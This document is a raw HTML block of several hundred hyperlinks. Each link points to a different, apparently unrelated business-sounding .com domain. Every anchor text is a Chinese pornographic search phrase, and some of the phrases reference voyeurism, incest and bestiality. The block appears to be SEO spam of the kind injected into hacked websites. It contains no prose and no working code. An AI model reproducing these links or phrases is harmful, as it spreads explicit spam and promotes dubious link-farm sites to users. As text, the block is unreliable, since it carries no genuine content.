<a href="http://www.shangpincoffee.com" target="_blank">男女做那个视频</a>|
<a href="http://www.lmuymz.com" target="_blank">操女网站</a>|
<a href="http://www.hiliferestaurant.com" target="_blank">www.亚洲综合</a>|
<a href="http://www.vangogh-ad.com" target="_blank">www.av网</a>|
<a href="http://www.linyixuexin.com" target="_blank">亚洲免费资源</a>|
<a href="http://www.bflbw.com" target="_blank">秋霞av网</a>|
<a href="http://www.kejiashop.com" target="_blank">在线成人免费</a>|
<a href="http://www.andhrawarch.com" target="_blank">不卡av免费</a>|
<a href="http://www.yz-honda.com" target="_blank">欧美www在线观看</a>|
<a href="http://www.bt-luye.com" target="_blank">欧美成人精品一区二区男人看</a>|
<a href="http://www.bamboocoal.com" target="_blank">亚洲av男人的天堂在线观看</a>|
<a href="http://www.aichizhijia.com" target="_blank">欧美美女性视频</a>|
<a href="http://www.hbqmar.com" target="_blank">伊人亚洲综合网</a>|
<a href="http://www.sydxzikao.com" target="_blank">欧美爽爽</a>|
<a href="http://www.zhuorunjiancai.com" target="_blank">国产一级久久</a>|
<a href="http://www.twxinyan.com" target="_blank">成人三级黄色片</a>|
<a href="http://www.xckll.com" target="_blank">免费看亚洲</a>|
<a href="http://www.zngtgold.com" target="_blank">国产绿帽一区二区三区</a>|
<a href="http://www.jinghongbaojie.com" target="_blank">成人啪啪</a>|
<a href="http://www.nyzdtf.com" target="_blank">国产一区91</a>|
<a href="http://www.fsbookcar.com" target="_blank">成人做爰9片免费视频</a>|
<a href="http://www.sdcainuanlu.com" target="_blank">日本国产视频</a>|
<a href="http://www.xgjklk.com" target="_blank">亚洲午夜视频</a>|
<a href="http://www.szdyjk.com" target="_blank">国产精品乱码一区二三区小蝌蚪</a>|
<a href="http://www.0375pco.com" target="_blank">国产麻豆电影在线观看</a>|
<a href="http://www.bjshaton.com" target="_blank">男女做事网站</a>|
<a href="http://www.whts688.com" target="_blank">一区二区乱子伦在线播放</a>|
<a href="http://www.jiangyoubf.com" target="_blank">伊人日韩</a>|
<a href="http://www.88889901.com" target="_blank">国产精品免费久久久久</a>|
<a href="http://www.rygdled.com" target="_blank">亚洲欧美一区二区视频</a>|
<a href="http://www.dtwyyxgs.com" target="_blank">久久久精品91</a>|
<a href="http://www.scdyjt.com" target="_blank">免费中文视频</a>|
<a href="http://www.shviep.com" target="_blank">伊人影院在线观看</a>|
<a href="http://www.tiangongdl.com" target="_blank">福利资源导航</a>|
<a href="http://www.jiajiafenjiu.com" target="_blank">免费视频一区二区三区在线观看</a>|
<a href="http://www.szhaidiwei.com" target="_blank">葵司qvod</a>|
<a href="http://www.ntfhbz.com" target="_blank">中文天堂在线一区</a>|
<a href="http://www.njbymm.com" target="_blank">日美一级片</a>|
<a href="http://www.cncnyx.com" target="_blank">性做爰裸体按摩视频</a>|
<a href="http://www.mtlxtjy.com" target="_blank">成人av网址大全</a>|
<a href="http://www.daybreak-sun.com" target="_blank">爱草视频</a>|
<a href="http://www.wuhanzjt.com" target="_blank">亚洲成人偷拍</a>|
<a href="http://www.e-yuyao.com" target="_blank">欧美精品综合</a>|
<a href="http://www.51wechat.com" target="_blank">成人动漫av在线</a>|
<a href="http://www.k6wg.com" target="_blank">神马午夜伦理</a>|
<a href="http://www.home-jiaju.com" target="_blank">老司机成人在线视频</a>|
<a href="http://www.yxwyl.com" target="_blank">午夜精品久久久久久久99</a>|
<a href="http://www.gyhrsc.com" target="_blank">农村少妇久久久久久久</a>|
<a href="http://www.zgrdgs.com" target="_blank">丁香视频</a>|
<a href="http://www.rmpwj.com" target="_blank">国产精品中文</a>|
<a href="http://www.gzyouliku.com" target="_blank">一本色道久久综合精品婷婷</a>|
<a href="http://www.szphones.com" target="_blank">亚洲国产精品福利</a>|
<a href="http://www.xgmts.com" target="_blank">国产最新毛片</a>|
<a href="http://www.hblkyy.com" target="_blank">三级av在线</a>|
<a href="http://www.hdphrlzy.com" target="_blank">色老女人</a>|
<a href="http://www.dituxian.com" target="_blank">亚洲一区二区伦理</a>|
<a href="http://www.ruizhi1818.com" target="_blank">成人污污视频</a>|
<a href="http://www.csdxidc.com" target="_blank">大桥未久中文字幕</a>|
<a href="http://www.cimbnet3.com" target="_blank">日韩伦理在线视频</a>|
<a href="http://www.zjnx119.com" target="_blank">无码人妻丰满熟妇奶水区码</a>|
<a href="http://www.aurorainspiration.com" target="_blank">亚一区</a>|
<a href="http://www.xmhjcgm.com" target="_blank">曰本黄色大片</a>|
<a href="http://www.sfzny.com" target="_blank">网站免费黄色</a>|
<a href="http://www.tmbyts.com" target="_blank">欧美视频久久</a>|
<a href="http://www.lishepin.com" target="_blank">日日射夜夜操</a>|
<a href="http://www.shhycclawyer.com" target="_blank">国内成人av</a>|
<a href="http://www.3040779.com" target="_blank">咪咪电影</a>|
<a href="http://www.ruixiang168.com" target="_blank">亚洲天堂精品视频</a>|
<a href="http://www.dgtzsy.com" target="_blank">精品国产伦一区二区三</a>|
<a href="http://www.jmtc-cn.com" target="_blank">久久久久99精品成人片三人毛片</a>|
<a href="http://www.zzqszysx.com" target="_blank">女人特黄大aaaaaa大片</a>|
<a href="http://www.sx769.com" target="_blank">新超碰在线</a>|
<a href="http://www.sz0350.com" target="_blank">色婷婷av在线</a>|
<a href="http://www.mzzn88.com" target="_blank">精品无码一区二区三区在线</a>|
<a href="http://www.guang-lan.com" target="_blank">国产精品免费福利</a>|
<a href="http://www.kaiyige.com" target="_blank">国产精品一区二区三区精品</a>|
<a href="http://www.5uzexiao.com" target="_blank">成人国产电影在线观看</a>|
<a href="http://www.zngtgold.com" target="_blank">黄色试频</a>|
<a href="http://www.aoyangchun.com" target="_blank">伊人超碰</a>|
<a href="http://www.fangjingdianchanpin.com" target="_blank">一级二级三级黄色片</a>|
<a href="http://www.zhrent.com" target="_blank">性色欲网站人妻丰满中文久久不卡</a>|
<a href="http://www.dtjmbj.com" target="_blank">国产精品av在线播放</a>|
<a href="http://www.liukunchong.com" target="_blank">婷婷伊人五月天</a>|
<a href="http://www.jxhdcj.com" target="_blank">日韩欧美猛交xxxxx无码</a>|
<a href="http://www.blyc120.com" target="_blank">欧美在线www</a>|
<a href="http://www.fszhuoyi.com" target="_blank">欧美成人一二三区</a>|
<a href="http://www.czymywjxyxgs.com" target="_blank">男人都懂得网站</a>|
<a href="http://www.qx-xs.com" target="_blank">中文字幕成人在线视频</a>|
<a href="http://www.fjduo.com" target="_blank">秋霞电影网一区二区</a>|
<a href="http://www.qianhgf.com" target="_blank">丰满的人妻hd高清日本</a>|
<a href="http://www.dtjmbj.com" target="_blank">美女三级网站</a>|
<a href="http://www.smjjfc.com" target="_blank">九九自拍偷拍</a>|
<a href="http://www.anmegt.com" target="_blank">人人超碰在线</a>|
<a href="http://www.qhylw.com" target="_blank">日出白浆视频</a>|
<a href="http://www.txwnf.com" target="_blank">亚洲自拍天堂</a>|
<a href="http://www.xzkjgs.com" target="_blank">国产福利免费</a>|
<a href="http://www.sxjj024.com" target="_blank">日本一区二区三区视频免费看</a>|
<a href="http://www.tajaldeen.com" target="_blank">欧美伦理一区</a>|
<a href="http://www.rfdchyg.com" target="_blank">婷婷精品进入</a>|
<a href="http://www.sxyjseo.com" target="_blank">伊人超碰</a>|
<a href="http://www.xybxcs.com" target="_blank">日本少妇激三级做爰在线</a>|
<a href="http://www.un-hgbbs.com" target="_blank">中文无码av一区二区三区</a>|
<a href="http://www.xayikao.com" target="_blank">97国产</a>|
<a href="http://www.dgxj88.com" target="_blank">久久密</a>|
<a href="http://www.shenzunziben.com" target="_blank">97精品国产97久久久久久粉红</a>|
<a href="http://www.t0550.com" target="_blank">国产超碰人人爽人人做人人爱</a>|
<a href="http://www.weelun.com" target="_blank">亚洲男人的天堂网站</a>|
<a href="http://www.jnfhrq.com" target="_blank">天天舔天天干</a>|
<a href="http://www.sysukaoyan.com" target="_blank">成人动漫av在线</a>|
<a href="http://www.qzxymc.com" target="_blank">超在线视频</a>|
<a href="http://www.zb-medical.com" target="_blank">国产三级欧美三级</a>|
<a href="http://www.yuzhoujiadian.com" target="_blank">夜夜夜夜夜操</a>|
<a href="http://www.woyaoxueche.com" target="_blank">午夜在线一区二区</a>|
<a href="http://www.gzsuya.com" target="_blank">可以直接看的毛片</a>|
<a href="http://www.nmgypkj.com" target="_blank">黄色日韩在线</a>|
<a href="http://www.eumsu.com" target="_blank">这里只有久久精品</a>|
<a href="http://www.tianhongjixie.com" target="_blank">亚洲jizzjizz</a>|
<a href="http://www.limdiane.com" target="_blank">超碰在线免费公开</a>|
<a href="http://www.xzkjgs.com" target="_blank">www.亚洲综合</a>|
<a href="http://www.bjqinghua.com" target="_blank">国产18精品乱码免费看</a>|
<a href="http://www.njkentian.com" target="_blank">国产乱人对白</a>|
<a href="http://www.yp53.com" target="_blank">日韩一级黄</a>|
<a href="http://www.bj-nr.com" target="_blank">中国女人一级片</a>|
<a href="http://www.xyinter.com" target="_blank">91pom国产</a>|
<a href="http://www.xinhaizhiqiao.com" target="_blank">国产精品视频麻豆</a>|
<a href="http://www.jzlmp.com" target="_blank">国产人与禽zoz0性伦</a>|
<a href="http://www.hzjsyc.com" target="_blank">免费观看国产精品</a>|
<a href="http://www.cailiwei.com" target="_blank">成人av资源站</a>|
<a href="http://www.dzcshbkj.com" target="_blank">蜜桃av久久久亚洲精品</a>|
<a href="http://www.woccicoin.com" target="_blank">女人特黄大aaaaaa大片</a>|
<a href="http://www.059322.com" target="_blank">日韩av在线导航</a>|
<a href="http://www.marry1918.com" target="_blank">国产永久免费无遮挡</a>|
<a href="http://www.shjxmjggc.com" target="_blank">亚洲性生活视频</a>|
<a href="http://www.tymyyz.com" target="_blank">欣尝asian国模人体pics</a>|
<a href="http://www.huaxian888.com" target="_blank">看av的网址</a>|
<a href="http://www.zhongyouyuanyang.com" target="_blank">国产一区二区三区在线免费观看</a>|
<a href="http://www.lpqld.com" target="_blank">欧美又大又粗又长</a>|
<a href="http://www.hunshachang.com" target="_blank">精品欧美一区二区三区</a>|
<a href="http://www.htkjgs.com" target="_blank">亚洲系列在线观看</a>|
<a href="http://www.cslsmy.com" target="_blank">久久视频免费观看</a>|
<a href="http://www.nbyingdong.com" target="_blank">色综合2</a>|
<a href="http://www.cdcdcmy.com" target="_blank">国产乱淫视频</a>|
<a href="http://www.czjiudian.com" target="_blank">久久成人综合网</a>|
<a href="http://www.blydt.com" target="_blank">日本免费毛片</a>|
<a href="http://www.nmgypkj.com" target="_blank">麻豆传媒视频在线</a>|
<a href="http://www.jstxzfzj.com" target="_blank">亚洲欧洲免费无码</a>|
<a href="http://www.haiyuanzg.com" target="_blank">椎名由奈在线观看</a>|
<a href="http://www.sztoppower.com" target="_blank">蜜桃成人在线视频</a>|
<a href="http://www.sdtynld.com" target="_blank">欧美极品一区二区</a>|
<a href="http://www.dingxiwp.com" target="_blank">免费特级黄色片</a>|
<a href="http://www.bzoy88.com" target="_blank">一边摸一边抽搐一进一出视频</a>|
<a href="http://www.ljxs8539.com" target="_blank">亚洲欧美另类日本</a>|
<a href="http://www.pinchahuizs.com" target="_blank">97国产</a>|
<a href="http://www.gdhsw123.com" target="_blank">夜色在线视频</a>|
<a href="http://www.bjhdsz.com" target="_blank">黑白配在线观看免费观看</a>|
<a href="http://www.baoli-yh.com" target="_blank">国产男女猛烈无遮挡</a>|
<a href="http://www.ytsty.com" target="_blank">天堂影视在线观看</a>|
<a href="http://www.wsxsyxx.com" target="_blank">国产偷人妻精品一区二区在线</a>|
<a href="http://www.rgzhsc.com" target="_blank">99资源</a>|
<a href="http://www.gshuludao.com" target="_blank">欧美大片免费播放器</a>|
<a href="http://www.ktwx7.com" target="_blank">欧美久久综合性欧美</a>|
<a href="http://www.bjzyfclaw.com" target="_blank">麻豆精产国品</a>|
<a href="http://www.kaixintao8.com" target="_blank">91视频色</a>|
<a href="http://www.boyisign.com" target="_blank">尤物最新网址</a>|
<a href="http://www.jukingtin.com" target="_blank">精品五月天</a>|
<a href="http://www.cnzhty.com" target="_blank">亚洲国产精品嫩草影院</a>|
<a href="http://www.gztese.com" target="_blank">免费国产黄色网址</a>|
<a href="http://www.daiyungh.com" target="_blank">国产精品第七页</a>|
<a href="http://www.szhaidiwei.com" target="_blank">久久96</a>|
<a href="http://www.axw123.com" target="_blank">裸体免费</a>|
<a href="http://www.mango-ing.com" target="_blank">欧美日韩免费一区二区</a>|
<a href="http://www.hongfengsuliao.com" target="_blank">97人人爽人人爽人人爽人人爽</a>|
<a href="http://www.vxxbyece.com" target="_blank">天天操夜夜爱</a>|
<a href="http://www.gzzhuyun.com" target="_blank">九九精品在线播放</a>|
<a href="http://www.pglsw.com" target="_blank">精品婷婷色一区二区三区蜜桃</a>|
<a href="http://www.benseshenghuo.com" target="_blank">麻豆av电影在线</a>|
<a href="http://www.paozuowen.com" target="_blank">中文字幕3区</a>|
<a href="http://www.ktwx7.com" target="_blank">性欧美最猛</a>|
<a href="http://www.qdyisimei.com" target="_blank">亚洲一区 自拍</a>|
<a href="http://www.sdutmba.com" target="_blank">爱情岛av</a>|
<a href="http://www.meilai86.com" target="_blank">95国产精品</a>|
<a href="http://www.elf-trading.com" target="_blank">快猫看片</a>|
<a href="http://www.eastruize.com" target="_blank">国产乱一区二区三区</a>|
<a href="http://www.czxdsy.com" target="_blank">国产成人在线观看</a>|
<a href="http://www.ycjkgl.com" target="_blank">天天操天天射天天</a>|
<a href="http://www.jn9lxb.com" target="_blank">第一章激情艳妇</a>|
<a href="http://www.chcao.com" target="_blank">av免费入口</a>|
<a href="http://www.csxwdczl.com" target="_blank">亚洲人成中文字幕在线观看</a>|
<a href="http://www.lczwzxw.com" target="_blank">未满十八岁勿进</a>|
<a href="http://www.whhylsw.com" target="_blank">日韩黄色av</a>|
<a href="http://www.xyinter.com" target="_blank">麻豆精品少妇</a>|
<a href="http://www.guizhouzpw.com" target="_blank">澳门黄色网</a>|
<a href="http://www.earqesgvj.com" target="_blank">精品久久电影</a>|
<a href="http://www.mzawr2.com" target="_blank">久久久亚洲一区</a>|
<a href="http://www.chcao.com" target="_blank">www.日本com</a>|
<a href="http://www.gzchaofei.com" target="_blank">亚洲无码久久久久</a>|
<a href="http://www.dmydx.com" target="_blank">欧美大片18</a>|
<a href="http://www.yzymhq.com" target="_blank">午夜成年人</a>|
<a href="http://www.rmpwj.com" target="_blank">美女考逼</a>|
<a href="http://www.nbjmc.com" target="_blank">四虎视频在线观看</a>|
<a href="http://www.zzjiajuhuishou.com" target="_blank">国产第一页在线视频</a>|
<a href="http://www.cimbnet3.com" target="_blank">香蕉911</a>|
<a href="http://www.jncar8.com" target="_blank">爱啪啪网站</a>|
<a href="http://www.gdhgwh.com" target="_blank">成人性生活免费视频</a>|
<a href="http://www.ycssh.com" target="_blank">婷婷国产视频</a>|
<a href="http://www.dqgss.com" target="_blank">欧美性猛交xx乱大交</a>|
<a href="http://www.xiaoya0532.com" target="_blank">福利二区三区</a>|
<a href="http://www.szhaidiwei.com" target="_blank">国产原创精品</a>|
<a href="http://www.ylitong.com" target="_blank">欧美日韩成人精品</a>|
<a href="http://www.wgcnzy.com" target="_blank">免费久久久</a>|
<a href="http://www.zywjjd.com" target="_blank">91激情捆绑调教喷水</a>|
<a href="http://www.nn8875.com" target="_blank">国产精品sm</a>|
<a href="http://www.alsjsj.com" target="_blank">欧美激情3p</a>|
<a href="http://www.jqskp.com" target="_blank">国产黄色免费大片</a>|
<a href="http://www.hndxjsjdsj.com" target="_blank">在线播放 日韩</a>|
<a href="http://www.sx769.com" target="_blank">日韩国产毛片</a>|
<a href="http://www.chinafusheng.com" target="_blank">中文在线a</a>|
<a href="http://www.whlymy.com" target="_blank">日韩射吧</a>|
<a href="http://www.zhong-fu.com" target="_blank">亚洲美女一区</a>|
<a href="http://www.gsmkvip.com" target="_blank">农村老熟妇乱子伦视频</a>|
<a href="http://www.aosiyue.com" target="_blank">尤物在线网站</a>|
<a href="http://www.51zuoji.com" target="_blank">奇米影音</a>|
<a href="http://www.gmqcyp.com" target="_blank">久热这里只有精品在线</a>|
<a href="http://www.huadaicha.com" target="_blank">成人动漫影音先锋</a>|
<a href="http://www.lgjjc.com" target="_blank">h视频免费在线观看</a>|
<a href="http://www.isho-honpo.com" target="_blank">一级片日本</a>|
<a href="http://www.051505.com" target="_blank">av小说在线</a>|
<a href="http://www.kekakj.com" target="_blank">国产偷自拍视频</a>|
<a href="http://www.molssgov.com" target="_blank">国产裸体美女永久免费无遮挡</a>|
<a href="http://www.suggb.com" target="_blank">三级视频网站在线观看</a>|
<a href="http://www.dalianzaojiao.com" target="_blank">欧美日韩在线观看一区二区三区</a>|
<a href="http://www.dfwljt.com" target="_blank">天天操天天射综合网</a>|
<a href="http://www.wfguobiao.com" target="_blank">xxx视频在线</a>|
<a href="http://www.qwfzsj.com" target="_blank">五月天在线</a>|
<a href="http://www.lifan-ad.com" target="_blank">国产精品久久亚洲</a>|
<a href="http://www.bjszzs.com" target="_blank">亚洲va中文字幕无码毛片</a>|
<a href="http://www.liuanjiahe.com" target="_blank">国产三级欧美</a>|
<a href="http://www.16okgo.com" target="_blank">日本美女爱爱视频</a>|
<a href="http://www.cqtchg.com" target="_blank">欧美日韩国产在线一区</a>|
<a href="http://www.peiyongquan.com" target="_blank">黄v网站</a>|
<a href="http://www.bqeoms.com" target="_blank">少妇性视频</a>|
<a href="http://www.hongmenhotel.com" target="_blank">欧美精品一区二区在线播放</a>|
<a href="http://www.jnboerya.com" target="_blank">午夜激情欧美</a>|
<a href="http://www.sc-zdhl.com" target="_blank">黄色成人在线视频</a>|
<a href="http://www.songshahao.com" target="_blank">538国产精品一区二区</a>|
<a href="http://www.heijilu.com" target="_blank">波多野结衣中文字幕在线播放</a>|
<a href="http://www.hongtengvalve.com" target="_blank">国产偷v</a>|
<a href="http://www.oosyun.com" target="_blank">人成在线视频</a>|
<a href="http://www.qdhlh.com" target="_blank">一区三区在线</a>|
<a href="http://www.eastruize.com" target="_blank">久久久免费高清视频</a>|
<a href="http://www.quanzhoubaidu.com" target="_blank">绯色av蜜臀vs少妇</a>|
<a href="http://www.ttqyhq.com" target="_blank">136av导航</a>|
<a href="http://www.sw319.com" target="_blank">一本久久久</a>|
<a href="http://www.lyyuhongfs.com" target="_blank">精品无码一区二区三区在线</a>|
<a href="http://www.gzylgc.com" target="_blank">护士人妻hd中文字幕</a>|
<a href="http://www.xfkj100.com" target="_blank">国产精品久久久av</a>|
<a href="http://www.sdssyy.com" target="_blank">亚洲欧美黄</a>|
<a href="http://www.php158.com" target="_blank">日韩电影福利</a>|
<a href="http://www.yukishape.com" target="_blank">av免费入口</a>|
<a href="http://www.yide2009.com" target="_blank">午夜插插</a>|
<a href="http://www.pdwhere.com" target="_blank">福利一区二区在线</a>|
<a href="http://www.xjyoushannfk.com" target="_blank">亚洲经典在线视频</a>|
<a href="http://www.hbzjx.com" target="_blank">av中文字幕电影</a>|
<a href="http://www.bjxdhyl.com" target="_blank">看黄色网址</a>|
<a href="http://www.xinquso.com" target="_blank">久久一精品</a>|
<a href="http://www.qyneixun.com" target="_blank">国产原创精品</a>|
<a href="http://www.zgcyhywlwsm.com" target="_blank">日韩永久精品</a>|
<a href="http://www.szhcss.com" target="_blank">日韩成人av免费在线观看</a>|
<a href="http://www.aixinxue.com" target="_blank">直接看的av网站</a>|
<a href="http://www.szphones.com" target="_blank">亚洲黄色图</a>|
<a href="http://www.hbshengpeng.com" target="_blank">狠狠干狠狠操视频</a>|
<a href="http://www.fjfzjdw.com" target="_blank">免费看黄色的网址</a>|
<a href="http://www.cqhcyy168.com" target="_blank">91中出</a>|
<a href="http://www.xinjiangshiyingsha.com" target="_blank">精品欧美一区二区三区</a>|
<a href="http://www.xtyihe.com" target="_blank">免费日韩欧美</a>|
<a href="http://www.sltvs.com" target="_blank">日本在线天堂</a>|
<a href="http://www.bzzcy.com" target="_blank">性av网站</a>|
<a href="http://www.chengdezhulong.com" target="_blank">久久手机视频</a>|
<a href="http://www.zztzhnz.com" target="_blank">国产一区二区精品免费</a>|
<a href="http://www.njkerke.com" target="_blank">欧美伦理片</a>|
<a href="http://www.f0891.com" target="_blank">91久色</a>|
<a href="http://www.wlmq120.com" target="_blank">狠狠地操</a>|
<a href="http://www.dqzxks.com" target="_blank">一品色</a>|
<a href="http://www.bjlipao.com" target="_blank">91黄免费</a>|
<a href="http://www.kawaboss.com" target="_blank">欧美gaybdsm虐男</a>|
<a href="http://www.kuyide.com" target="_blank">日本在线高清</a>|
<a href="http://www.2134ssd.com" target="_blank">韩国伦理片免费看</a>|
<a href="http://www.hcjie.com" target="_blank">四虎国产视频</a>|
<a href="http://www.yycfjzsb.com" target="_blank">小h片在线观看</a>|
<a href="http://www.mingzi5.com" target="_blank">美女bb视频</a>|
<a href="http://www.anqiulvshi.com" target="_blank">蜜桃视频网站18</a>|
<a href="http://www.baibadini.com" target="_blank">国产三级一区</a>|
<a href="http://www.sgkhgy.com" target="_blank">伊人精品久久</a>|
<a href="http://www.jhwangyi.com" target="_blank">久久久区</a>|
<a href="http://www.lijin1010.com" target="_blank">黄色三级三级三级三级</a>|
<a href="http://www.wfdxfb.com" target="_blank">国产在线h</a>|
<a href="http://www.daanzs.com" target="_blank">成年人av在线播放</a>|
<a href="http://www.fufapai.com" target="_blank">天天做天天射</a>|
<a href="http://www.anthropologyoflight.com" target="_blank">偷拍亚洲视频</a>|
<a href="http://www.qthhghg.com" target="_blank">亚洲精品女人</a>|
<a href="http://www.xixiwedding.com" target="_blank">免看黄大片aa</a>|
<a href="http://www.wltsd1030.com" target="_blank">久久com</a>|
<a href="http://www.cailiwei.com" target="_blank">久久国产精品久久</a>|
<a href="http://www.shenzhenzjcx.com" target="_blank">日韩一区二区免费视频</a>|
<a href="http://www.magpiemassage.com" target="_blank">在线播放 日韩</a>|
<a href="http://www.sx-jkkj.com" target="_blank">免费av网站</a>|
<a href="http://www.taojuanb.com" target="_blank">亚洲人人精品</a>|
<a href="http://www.yingtianchem.com" target="_blank">91久久亚洲</a>|
<a href="http://www.nhztb.com" target="_blank">一级片日本</a>|
<a href="http://www.zhongtengty.com" target="_blank">久久精品一本</a>|
<a href="http://www.cfesn.com" target="_blank">无套精品</a>|
<a href="http://www.xjllhq.com" target="_blank">91超碰在</a>|
<a href="http://www.jllmmedia.com" target="_blank">亚洲乱码精品久久久久</a>|
<a href="http://www.rgbjinfong.com" target="_blank">亚欧中文字幕</a>|
<a href="http://www.gzmzhx.com" target="_blank">国产精品美女视频网站</a>|
<a href="http://www.gxshangmao.com" target="_blank">黄色在线视频网址</a>|
<a href="http://www.jokag.com" target="_blank">中文一区在线</a>|
<a href="http://www.gllysxy.com" target="_blank">野花视频在线免费观看</a>|
<a href="http://www.mrtpu.com" target="_blank">国产乱人伦精品</a>|
<a href="http://www.fine369.com" target="_blank">日本一区二区观看</a>|
<a href="http://www.tihuicl.com" target="_blank">奇米精品一区二区三区在线观看一</a>|
<a href="http://www.kisslydia.com" target="_blank">国产片自拍</a>|
<a href="http://www.cqdanmei.com" target="_blank">淫欲的美女理论电影完整版</a>|
<a href="http://www.zgh168.com" target="_blank">日韩在线中文字幕视频</a>|
<a href="http://www.fuyincai821.com" target="_blank">久章草影院</a>|
<a href="http://www.rmpwj.com" target="_blank">91精品一区二区三区四区</a>|
<a href="http://www.mbjixie.com" target="_blank">天天上天天干</a>|
<a href="http://www.jzwjzmsp.com" target="_blank">三级a视频</a>|
<a href="http://www.63856603.com" target="_blank">成人片片</a>|
<a href="http://www.fzrc365.com" target="_blank">中国吞精videos露脸</a>|
<a href="http://www.cdqztf.com" target="_blank">国产情侣一区</a>|
<a href="http://www.jinanletai.com" target="_blank">777黄色</a>|
<a href="http://www.qzpanlu.com" target="_blank">在线观看h视频</a>|
<a href="http://www.baozhiye.com" target="_blank">国产精品黄色大片</a>|
<a href="http://www.sy-hospital.com" target="_blank">www.午夜av</a>|
<a href="http://www.xhkaitian.com" target="_blank">成人在线激情</a>|
<a href="http://www.sh-road.com" target="_blank">99国产精品国产免费观看</a>|
<a href="http://www.ahhwgjg.com" target="_blank">av制服丝袜</a>|
<a href="http://www.wzmbgjg.com" target="_blank">生活片一级片</a>|
<a href="http://www.s-xing.com" target="_blank">亚洲精品中文字幕乱码无线</a>|
<a href="http://www.yzbcjd.com" target="_blank">亚洲av无码一区二区三区网站</a>|
<a href="http://www.hyxikai.com" target="_blank">久久尤物</a>|
<a href="http://www.njguowo.com" target="_blank">自拍亚洲欧美</a>|
<a href="http://www.cnclight.com" target="_blank">久久亚洲成人av</a>|
<a href="http://www.bjingmama.com" target="_blank">葵司qvod</a>|
<a href="http://www.axw123.com" target="_blank">在线日韩</a>|
<a href="http://www.nyzzj.com" target="_blank">免费亚洲网站</a>|
<a href="http://www.tibet-mall.com" target="_blank">国产做a视频</a>|
<a href="http://www.liyubest.com" target="_blank">xxx性视频</a>|
<a href="http://www.ztdianli.com" target="_blank">人人爱国产</a>|
<a href="http://www.cqwlsh.com" target="_blank">自拍av在线</a>|
<a href="http://www.siyueyizhi.com" target="_blank">日韩免费观看一区二区</a>|
<a href="http://www.dlzyc88.com" target="_blank">3p视频在线播放</a>|
<a href="http://www.lzdachengschool.com" target="_blank">91中文字精品一区二区</a>|
<a href="http://www.shjunshuo.com" target="_blank">夜夜干夜夜</a>|
<a href="http://www.jgjwygl.com" target="_blank">久久精品久久久久久久</a>|
<a href="http://www.tj-gk.com" target="_blank">农村妇女精品一区二区</a>|
<a href="http://www.jxego.com" target="_blank">日韩免费成人网</a>|
<a href="http://www.tanloo.com" target="_blank">97精品人人妻人人</a>|
<a href="http://www.yinlian-pays.com" target="_blank">黄色片在线观看免费</a>|
<a href="http://www.limdiane.com" target="_blank">老女人黄色片</a>|
<a href="http://www.wzjiaxiao.com" target="_blank">在线免费观看视频a</a>|
<a href="http://www.tj0532.com" target="_blank">激情视频亚洲</a>|
<a href="http://www.iot1288.com" target="_blank">国产jjizz一区二区三区视频</a>|
<a href="http://www.xfmsd.com" target="_blank">午夜高清影院</a>|
<a href="http://www.woccicoin.com" target="_blank">色视频线观看在线播放</a>|
<a href="http://www.yanganjidian.com" target="_blank">色97色</a>|
<a href="http://www.jinbaokj.com" target="_blank">中文字幕一区二区三区在线视频</a>|
<a href="http://www.limingzc.com" target="_blank">欧美日韩国产黄色</a>|
<a href="http://www.liexin56.com" target="_blank">免费在线观看小视频</a>|
<a href="http://www.dyybgj.com" target="_blank">日本a v在线视频</a>|
<a href="http://www.gzminiao.com" target="_blank">中文字幕精品久久久久</a>|
<a href="http://www.gogo0314.com" target="_blank">青青草草视频</a>|
<a href="http://www.zhonghecy.com" target="_blank">久久久久久久久艹</a>|
<a href="http://www.mryzf.com" target="_blank">三级av在线</a>|
<a href="http://www.sdsany.com" target="_blank">亚洲成人91</a>|
<a href="http://www.qinyuancz.com" target="_blank">中文在线a</a>|
<a href="http://www.counselingstamford.com" target="_blank">香蕉911</a>|
<a href="http://www.gdtlxwj.com" target="_blank">亚洲国产精品一区</a>|
<a href="http://www.vismartnet.com" target="_blank">亚洲视频在线免费看</a>|
<a href="http://www.xjcys.com" target="_blank">国产精品久久久av</a>|
<a href="http://www.xinyudakeji.com" target="_blank">伊人日韩</a>|
<a href="http://www.hsjygs.com" target="_blank">亚洲香蕉久久</a>|
<a href="http://www.jspingjian.com" target="_blank">爱情岛av</a>|
<a href="http://www.jlhct.com" target="_blank">91超碰在线免费观看</a>|
<a href="http://www.lygcwww.com" target="_blank">热久久久久久久</a>|
<a href="http://www.megcjx.com" target="_blank">麻豆网址</a>|
<a href="http://www.alialu.com" target="_blank">女人囗交吞精囗述</a>|
<a href="http://www.molssgov.com" target="_blank">少妇高潮露脸国语对白</a>|
<a href="http://www.radiantwuxi.com" target="_blank">日本在线一二三</a>|
<a href="http://www.hzshengfa.com" target="_blank">99久久精品免费看国产</a>|
<a href="http://www.sdxinyin.com" target="_blank">国产私密视频</a>|
<a href="http://www.jxhdcj.com" target="_blank">男人操女人下面</a>|
<a href="http://www.310hi.com" target="_blank">成人激情视频在线</a>|
<a href="http://www.kehuet.com" target="_blank">日本aaa级片</a>|
<a href="http://www.chenzhourenli.com" target="_blank">久久精品久久久久久久</a>|
<a href="http://www.histon-pv.com" target="_blank">91九色porny国产</a>|
<a href="http://www.xzkjgs.com" target="_blank">精品成人在线视频</a>|
<a href="http://www.shangxuncn.com" target="_blank">天天淫</a>|
<a href="http://www.hznsn.com" target="_blank">巴西丰满白嫩bbwbbw</a>|
<a href="http://www.jzgains.com" target="_blank">超碰人人人</a>|
<a href="http://www.nbsyhb.com" target="_blank">美女隐私无遮挡</a>|
<a href="http://www.xhfsw.com" target="_blank">亚州春色</a>|
<a href="http://www.donglinmuye.com" target="_blank">国内成人av</a>|
<a href="http://www.szhaidiwei.com" target="_blank">四色网址</a>|
<a href="http://www.hubei-ad.com" target="_blank">青青草娱乐在线</a>|
<a href="http://www.zgkcpf.com" target="_blank">黄av资源</a>|
<a href="http://www.sanyajiatinglvguan.com" target="_blank">亚洲欧美一区二区视频</a>|
<a href="http://www.czgycq.com" target="_blank">一级特黄aa大片免费播放</a>|
<a href="http://www.yijiben.com" target="_blank">日韩伦理一区二区</a>|
<a href="http://www.stream-nba.com" target="_blank">国产精品久久777777</a>|
<a href="http://www.gdjszy.com" target="_blank">伊人婷婷色</a>|
<a href="http://www.smtbonding.com" target="_blank">黄色大网站</a>|
<a href="http://www.jltlock.com" target="_blank">黄色三级免费观看</a>|
<a href="http://www.zzbaitiane.com" target="_blank">最近2018年手机中文字幕版</a>|
<a href="http://www.63856603.com" target="_blank">99久久久精品免费观看国产</a>|
<a href="http://www.jialin888.com" target="_blank">国模小黎自慰gogo人体</a>|
